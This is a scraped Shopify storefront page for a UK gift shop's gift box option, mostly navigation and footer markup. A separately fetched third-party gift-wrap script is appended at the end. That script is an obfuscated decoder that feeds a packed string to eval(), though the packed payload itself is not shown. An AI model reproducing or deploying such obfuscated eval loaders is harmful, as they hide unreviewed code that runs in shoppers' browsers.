    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Gift Box</span>
  </div>
</button>

      

      
        



<ul
  class="navmenu navmenu-depth-2 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-gift-box"
      >
        <a
          class="navmenu-link "
          href="/products/gift-box"
        >
          Gift Box
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-gift-box-option"
      >
        <a
          class="navmenu-link navmenu-link-active"
          href="/pages/gift-box-option"
        >
          Gift Box Option
        </a>
      </li>
    
  
</ul>

      
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-greeting-cards      "
      
      data-test-linkthing
      data-navmenu-parent
      
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/greetings-cards"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Greeting Cards
        
      </a>

      
        

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-1">
      
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="6"
  viewBox="0 0 8 6"
>
  <g fill="currentColor" fill-rule="evenodd">
    <polygon class="icon-chevron-down-left" points="4 5.371 7.668 1.606 6.665 .629 4 3.365"/>
    <polygon class="icon-chevron-down-right" points="4 3.365 1.335 .629 1.335 .629 .332 1.606 4 5.371"/>
  </g>
</svg>

    </span>
    <span class="visually-hidden">Greeting Cards</span>
  </div>
</button>

      

      
        



<ul
  class="navmenu navmenu-depth-2 navmenu-submenu"
  data-navmenu
  data-navmenu-submenu
  aria-label="Main menu"
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-happy-birthday-1-today-pink"
      >
        <a
          class="navmenu-link "
          href="/products/key-chain-cubby-copy"
        >
          Happy Birthday 1 Today pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-happy-birthday-1-today"
      >
        <a
          class="navmenu-link "
          href="/products/bappy-birthday-1-today"
        >
          Happy Birthday 1 Today
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-happy-2nd-birthday"
      >
        <a
          class="navmenu-link "
          href="/products/happy-2nd-birthday"
        >
          Happy 2nd Birthday
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-happy-2nd-birthday"
      >
        <a
          class="navmenu-link "
          href="/products/happy-2nd-birthday-1"
        >
          Happy 2nd Birthday
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-new-baby-girl"
      >
        <a
          class="navmenu-link "
          href="/products/a-new-baby-girl"
        >
          A New Baby Girl
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-wonderful-baby-boy"
      >
        <a
          class="navmenu-link "
          href="/products/a-wonderful-baby-boy"
        >
          A Wonderful Baby Boy
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-happy-birthday-enjoy-your-day-blue"
      >
        <a
          class="navmenu-link "
          href="/products/happy-birthday-enjoy-your-day-blue"
        >
          Happy Birthday enjoy your day blue
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-happy-birthday-enjoy-your-day-pink"
      >
        <a
          class="navmenu-link "
          href="/products/happy-birthday-enjoy-your-day"
        >
          Happy Birthday enjoy your day pink
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-its-a-girl"
      >
        <a
          class="navmenu-link "
          href="/products/its-a-girl"
        >
          It's a Girl
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-its-a-boy"
      >
        <a
          class="navmenu-link "
          href="/products/its-a-boy"
        >
          It's a Boy
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-congratulations-on-your-grandson"
      >
        <a
          class="navmenu-link "
          href="/products/congratulations-on-your-grandson"
        >
          Congratulations on your Grandson
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-congratulations-on-your-granddaughter"
      >
        <a
          class="navmenu-link "
          href="/products/congratulations-on-your-granddaughter"
        >
          Congratulations on your Granddaughter
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-congratulations-on-your-new-arrival"
      >
        <a
          class="navmenu-link "
          href="/products/congratulations-on-your-new-arrival"
        >
          Congratulations on your new arrival
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-congratulations"
      >
        <a
          class="navmenu-link "
          href="/products/congratulations"
        >
          Congratulations
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-baby-shower"
      >
        <a
          class="navmenu-link "
          href="/products/baby-shower"
        >
          Baby Shower
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-very-special-friend"
      >
        <a
          class="navmenu-link "
          href="/products/very-special-friend"
        >
          Very Special friend
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-a-little-thank-you"
      >
        <a
          class="navmenu-link "
          href="/products/a-little-thank-you"
        >
          A little Thank you
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-biggest-thank-you"
      >
        <a
          class="navmenu-link "
          href="/products/biggest-thank-you"
        >
          Biggest Thank you
        </a>
      </li>
    
  
</ul>

      
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item            navmenu-id-new-arrivals      "
      
      data-test-linkthing
      
      
    >
      <a
        class="navmenu-link  "
        href="/collections/new-arrivals"
        
      >
        New Arrivals
        
      </a>

      

      
    </li>
  
</ul>

    </div>

  </div>

  <div class="mobile-nav-overlay" data-mobile-nav-overlay></div>
</div>


</div>
    </header>
    <div class="intersection-target" data-header-intersection-target></div>
    <main id="site-main" class="site-main" aria-label="Main content" tabindex="-1">
      

      <article class="site-page" data-template-page>
  <header class="page-masthead">
    <h1 class="page-title">
      Gift Box Option
    </h1>
  </header>

  
    <div class="page-content rte">
      <div><img src="https://cdn.shopify.com/s/files/1/0039/8281/9392/files/GIFT_BOX_LARGE_v1_480x480.jpg?v=1654790609" alt=""></div>
<div></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">We have a wonderful range of free gift box options to make your Bunnies by the Bay purchase extra special. Simply click the Gift Box option at checkout and a bespoke be carefully selected by us to suit your precious purchase.</div>
    </div>
  
</article>

    </main>

    <div id="shopify-section-static-footer" class="shopify-section"><script
  type="application/json"
  data-section-id="static-footer"
  data-section-type="static-footer">
</script>

<footer role="contentinfo" aria-label="Footer">
  <section class="site-footer-wrapper">
    
      <div class="site-footer-item">
        <div class="site-footer-blocks column-count-3">
          
            <div class="site-footer-block-item  site-footer-block-menu  has-accordion" >

  
      <h2 class="site-footer-block-title" data-accordion-trigger>
        Information

        <span class="site-footer-block-icon accordion--icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="14"
  height="8"
  viewBox="0 0 14 8"
>
  <g fill="currentColor" fill-rule="evenodd" transform="translate(0 -.5)">
    <polygon class="icon-chevron-down-left" points="7 8.466 13.655 1.81 12.38 .533 7 5.913"/>
    <polygon class="icon-chevron-down-right" points="7 5.913 1.621 .533 .344 1.81 7 8.466"/>
  </g>
</svg>

        </span>
      </h2>

      <div class="site-footer-block-content accordion--content" data-accordion-content>
        



<ul
  class="navmenu navmenu-depth-1 "
  data-navmenu
  
  
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-about-us"
      >
        <a
          class="navmenu-link "
          href="/pages/about-us"
        >
          About us
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-how-it-works"
      >
        <a
          class="navmenu-link "
          href="/pages/how-it-works"
        >
          How it works
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-delivery"
      >
        <a
          class="navmenu-link "
          href="/pages/delivery"
        >
          Delivery
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-returns"
      >
        <a
          class="navmenu-link "
          href="/pages/returns"
        >
          Returns
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-pricing"
      >
        <a
          class="navmenu-link "
          href="/pages/pricing-and-savings"
        >
          Pricing
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-contact-us"
      >
        <a
          class="navmenu-link "
          href="/pages/contact-us"
        >
          Contact Us
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-privacy-policy"
      >
        <a
          class="navmenu-link "
          href="/pages/copy-of-contact-us"
        >
          Privacy Policy
        </a>
      </li>
    
  
</ul>

      </div>
  

</div>

          
            <div class="site-footer-block-item  site-footer-block-social-accounts  " >

  
    <h2 class="site-footer-block-title">
      Follow us
    </h2>

    <div class="site-footer-block-content">
      





  
  
    
    


  <div class="social-icons">
<a
  class="social-link"
  title="Facebook"
  href="https://www.facebook.com/Bunny-in-a-box-1584255251704695/"
  target="_blank">
<svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M16.913 13.919h-2.17v7.907h-3.215V13.92H10v-2.794h1.528V9.316c0-1.294.601-3.316 3.245-3.316l2.38.01V8.72h-1.728c-.282 0-.68.145-.68.762v1.642h2.449l-.281 2.794z"/>    </svg>
<span class="visually-hidden">Find us on Facebook</span>
</a>


<a
  class="social-link"
  title="Instagram"
  href="https://instagram.com/bunniesbythebayuk/"
  target="_blank">
<svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M11.114 7.042c-.745.034-1.254.152-1.7.326-.46.178-.85.418-1.24.807-.388.389-.628.78-.806 1.24-.174.445-.292.954-.326 1.699C7.008 11.86 7 12.099 7 14c0 1.901.008 2.14.042 2.886.034.745.152 1.254.326 1.7.178.46.418.85.807 1.24.389.388.78.628 1.24.807.445.173.954.29 1.699.325.747.034.985.042 2.886.042 1.901 0 2.14-.008 2.886-.042.745-.034 1.254-.152 1.7-.325.46-.18.85-.419 1.24-.808.388-.389.628-.78.807-1.24.173-.445.29-.954.325-1.699.034-.747.042-.985.042-2.886 0-1.901-.008-2.14-.042-2.886-.034-.745-.152-1.254-.325-1.7a3.432 3.432 0 0 0-.808-1.24c-.389-.388-.78-.628-1.24-.806-.445-.174-.954-.292-1.699-.326C16.14 7.008 15.901 7 14 7c-1.901 0-2.14.008-2.886.042zM10.405 14a3.595 3.595 0 1 0 7.19 0 3.595 3.595 0 0 0-7.19 0zM14 16.333a2.333 2.333 0 1 1 0-4.666 2.333 2.333 0 0 1 0 4.666zm4.9-6.323a.84.84 0 1 1-1.68 0 .84.84 0 0 1 1.68 0z"/>    </svg>
<span class="visually-hidden">Find us on Instagram</span>
</a>


      
      
<a
  class="social-link"
  title="E-mail"
  href="mailto:bbtb@devadesigns.co.uk"
  target="_blank">
<svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M21.924 9H7.076l7.424 5.372L21.924 9zM14.5 15.891L7 10.449v8.347h15v-8.347l-7.5 5.442z"/>    </svg>
<span class="visually-hidden">Find us on E-mail</span>
</a>

</div>


    </div>
  

</div>

          
            <div class="site-footer-block-item  site-footer-block-newsletter  " >

  
    
      <h2 class="site-footer-block-title">
        Subscribe
      </h2>
    

    
      <div class="site-footer-block-content rte">
        <p>add in you email if you would like to stay updated</p>
      </div>
    

    
      
      


<div class="newsletter">
  <form method="post" action="/contact#footer_newsletter_static-footer-1" id="footer_newsletter_static-footer-1" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      <input
        type="hidden"
        name="contact[tags]"
        value="prospect, newsletter"
      >

      <div class="form-fields-inline">
        <div class="form-field newsletter-input">
          <input
            class="form-field-input form-field-text"
            name="contact[email]"
            id="footer_newsletter_email"
            type="email"
            aria-label="Email address"
          >

          <label
            class="form-field-title"
            for="footer_newsletter_email"
          >
            Email address
          </label>
        </div>

        <div class="form-field newsletter-submit">
          <button
            class="button-primary"
            name="subscribe"
            type="submit"
          >
            Sign up
          </button>
        </div>
      </div>
    
  </form>
</div>

    
  

</div>

          
        </div>
      </div>
    

    <div class="site-footer-item">
      <div class="site-footer-information">
        <div class="site-footer-left">

          
            <nav
              class="site-footer-navigation"
              aria-label="Footer"
            >
              



<ul
  class="navmenu navmenu-depth-1 "
  data-navmenu
  
  
>
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-about-us"
      >
        <a
          class="navmenu-link "
          href="/pages/about-us"
        >
          About us
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-how-it-works"
      >
        <a
          class="navmenu-link "
          href="/pages/how-it-works"
        >
          How it works
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-delivery"
      >
        <a
          class="navmenu-link "
          href="/pages/delivery"
        >
          Delivery
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-returns"
      >
        <a
          class="navmenu-link "
          href="/pages/returns"
        >
          Returns
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-pricing"
      >
        <a
          class="navmenu-link "
          href="/pages/pricing-and-savings"
        >
          Pricing
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-contact-us"
      >
        <a
          class="navmenu-link "
          href="/pages/contact-us"
        >
          Contact Us
        </a>
      </li>
    
  
    

    
    

    
      <li
        class="navmenu-item navmenu-id-privacy-policy"
      >
        <a
          class="navmenu-link "
          href="/pages/copy-of-contact-us"
        >
          Privacy Policy
        </a>
      </li>
    
  
</ul>

            </nav>
          

          <p class="site-footer-credits">
            
            Copyright &copy; 2025 Bunnies by the Bay UK.
          </p>

          <p class="site-footer-credits">
             <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a>
          </p>
        </div>

        
      </div>
    </div>
  </section>
</footer>

</div>

    
    <div style="display: none;" aria-hidden="true" data-templates>
      <div
  class="message-banner--container"
  role="alert"
  data-message-banner
>
  <div class="message-banner--outer">
    <div class="message-banner--inner" data-message-banner-content></div>

    <button
      class="message-banner--close"
      type="button"
      aria-label="Close"
      data-message-banner-close
    ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
  </div>
</div>

      <section class="atc-banner--container" role="log" data-atc-banner>
  <div class="atc-banner--outer">
    <div class="atc-banner--inner">
      <div class="atc-banner--product">
        <h2 class="atc-banner--product-title">
          <span class="atc-banner--product-title--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="18"
  height="13"
  viewBox="0 0 18 13"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill="currentColor" fill-rule="evenodd" d="M6.23 9.1L2.078 5.2 0 7.15 6.23 13 18 1.95 15.923 0z" />
</svg></span>
          Added to your cart:
        </h2>

        <div class="atc--product">
          <div class="atc--product-image" data-atc-banner-product-image>
            <svg class="placeholder--image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
          </div>
          <div class="atc--product-details">
            <h2 class="atc--product-details--title" data-atc-banner-product-title></h2>
            <span class="atc--product-details--options" data-atc-banner-product-options></span>
            <span class="atc--product-details--price">
              <span class="atc--product-details--price-quantity" data-atc-banner-product-price-quantity></span>
              <span class="atc--product-details--price-value money" data-atc-banner-product-price-value></span>
              <span class="atc--product-details--price-discounted money" data-atc-banner-product-price-discounted></span>
            </span>
            <ul class="discount-list" data-atc-banner-product-discounts>
              <li class="discount-list-item">
                
                                      <svg class="icon-sale-tag "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="350" height="350" viewBox="0 0 350 350" fill="none">      <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M0 197.826C0 192.95 1.93821 188.275 5.38762 184.83L179.459 10.7587C186.348 3.86966 195.692 -0.000356971 205.435 2.46966e-08H334.782C343.187 2.46966e-08 350 6.81304 350 15.2173V144.565C350 154.308 346.13 163.651 339.241 170.541L165.17 344.612C161.725 348.061 157.049 350 152.174 350C147.299 350 142.624 348.061 139.179 344.612L5.38762 210.821C1.93821 207.376 0 202.701 0 197.826ZM304.348 68.4786C304.348 81.085 294.128 91.3046 281.521 91.3046C268.915 91.3046 258.695 81.085 258.695 68.4786C258.695 55.8721 268.915 45.6525 281.521 45.6525C294.128 45.6525 304.348 55.8721 304.348 68.4786Z" fill="black"/>    </svg>                    

                <span class="discount-title"></span>
                (-<span class="money discount-amount"></span>)
              </li>
            </ul>
          </div>
        </div>
      </div>

      <div class="atc-banner--cart">
        <div class="atc-banner--cart-subtotal">
          <span class="atc-subtotal--label">
            Cart subtotal
          </span>
          <span class="atc-subtotal--price money" data-atc-banner-cart-subtotal></span>
        </div>

        <footer class="atc-banner--cart-footer">
          <a class="button-secondary atc-button--viewcart" href="/cart" data-atc-banner-cart-button>
            View cart (<span></span>)
          </a>

          <a class="button-primary atc-button--checkout" href="/checkout">
            
            <span>Checkout</span>
          </a>
        </footer>
      </div>
    </div>

    <button
      class="atc-banner--close"
      type="button"
      aria-label="Close"
      data-atc-banner-close
    ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
  </div>
</section>

    </div>

    
    <div class="modal" data-modal-container aria-label="modal window">
  <div class="modal-inner" data-modal-inner>
    <button
      class="modal-close"
      type="button"
      aria-label="Close"
      data-modal-close
    >
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
    </button>
    <div class="modal-content" data-modal-content></div>
  </div>
</div>

<script
      src="//www.bunniesbythebay.co.uk/cdn/shop/t/6/assets/empire.js?v=1981869537455866151561476153"
      data-scripts
      data-shopify-api-url="//www.bunniesbythebay.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
      data-shopify-currencies="//cdn.shopify.com/s/javascripts/currencies.js"
      data-shopify-countries="/services/javascripts/countries.js"
      data-shopify-common="//www.bunniesbythebay.co.uk/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js"
    </script>

    








  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
      
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "/pages/gift-box-option",
              "name": "Gift Box Option"
            }
          }
        
      ]
    }
  </script>








<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "Bunnies by the Bay UK",
    "url": "https://www.bunniesbythebay.co.uk"
  }
</script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=bunniesbythebay.myshopify.com
body_size: 1585
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",51,"WbERHOfkJ",38,2,19))